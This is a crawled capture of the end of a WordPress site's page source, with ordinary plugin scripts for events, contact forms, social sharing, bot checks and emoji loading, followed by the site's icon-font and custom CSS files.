						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thesocial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/maps/eventon_gen_maps_none.js?ver=4.6.7" id="eventon_gmaps_blank-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_functions.js?ver=4.6.7" id="evcal_functions-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/handlebars.js?ver=4.6.7" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.6.7" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mobile.min.js?ver=4.6.7" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment.min.js?ver=4.6.7" id="evo_moment-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment_timezone_min.js?ver=4.6.7" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mousewheel.min.js?ver=4.6.7" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","rurl":"https://www.thesocial.com/wp-json/","postnonce":"2d36bcf06f","ajax_method":"ajax","evo_v":"4.6.7"};
var evo_general_params = {"ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://www.thesocial.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"2d36bcf06f","evo_v":"4.6.7","text":[],"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":"def"}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_script.js?ver=4.6.7" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.thesocial.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"fdef9c8de2","ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","_wpnonce":"8ecb6c5524","_rest_url":"https://www.thesocial.com/wp-json/shield/v1/action/capture_not_bot?exnonce=fdef9c8de2&_wpnonce=8ecb6c5524"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768499265" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesocial.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thesocial.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 16:12:57 -->

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1
body_size: 801
content:
@font-face {
    font-family: 'fontello';
    src: url('../font/fontello.eot?24101987');
    src: url('../font/fontello.eot?24101987#iefix') format('embedded-opentype'),
    url('../font/fontello.woff2?24101987') format('woff2'),
    url('../font/fontello.woff?24101987') format('woff'),
    url('../font/fontello.ttf?24101987') format('truetype'),
    url('../font/fontello.svg?24101987#fontello') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?24101987#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-twitter-1:before { content: '\e800'; } /* '' */
.icon-facebook-1:before { content: '\e801'; } /* '' */
.icon-youtube-1:before { content: '\e802'; } /* '' */
.icon-soundcloud:before { content: '\e803'; } /* '' */
.icon-down-open:before { content: '\e804'; } /* '' */
.icon-left-open:before { content: '\e805'; } /* '' */
.icon-right-open:before { content: '\e806'; } /* '' */
.icon-up-open:before { content: '\e807'; } /* '' */
.icon-down-open-big:before { content: '\e808'; } /* '' */
.icon-left-open-big:before { content: '\e809'; } /* '' */
.icon-right-open-big:before { content: '\e80a'; } /* '' */
.icon-up-open-big:before { content: '\e80b'; } /* '' */
.icon-down-open-1:before { content: '\e80c'; } /* '' */
.icon-left-open-1:before { content: '\e80d'; } /* '' */
.icon-right-open-1:before { content: '\e80e'; } /* '' */
.icon-up-open-1:before { content: '\e80f'; } /* '' */
.icon-search:before { content: '\e810'; } /* '' */
.icon-search-1:before { content: '\e811'; } /* '' */
.icon-up:before { content: '\e812'; } /* '' */
.icon-right:before { content: '\e813'; } /* '' */
.icon-left:before { content: '\e814'; } /* '' */
.icon-down:before { content: '\e815'; } /* '' */
.icon-network:before { content: '\e816'; } /* '' */
.icon-globe:before { content: '\e817'; } /* '' */
.icon-itunes:before { content: '\e818'; } /* '' */
.icon-cancel-circled-outline:before { content: '\e819'; } /* '' */
.icon-play-circle2:before { content: '\e81a'; } /* '' */
.icon-cancel:before { content: '\e81b'; } /* '' */
.icon-location:before { content: '\f031'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-spotify:before { content: '\f1bc'; } /* '' */
.icon-instagram-filled:before { content: '\f31f'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1
body_size: -163
content:
.page-template-tpl-news .nuesimage .wp-block-image {
 text-align: center;
  margin-bottom: 60px;
}
.page-template-tpl-news .nuesimage img {
 max-height: 250px;
}

body.home .nav-outer-wrapper { display: block;}
